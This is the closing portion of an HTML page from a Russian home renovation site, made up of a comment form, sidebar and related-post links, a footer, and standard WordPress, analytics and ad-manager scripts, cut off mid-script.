    <meta itemprop="dateModified" content="2021-02-02">
    <meta itemprop="datePublished" content="2021-02-03T10:00:37+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='53188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eba14f8dd7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3eeef17b1a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"43d1ae3572"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 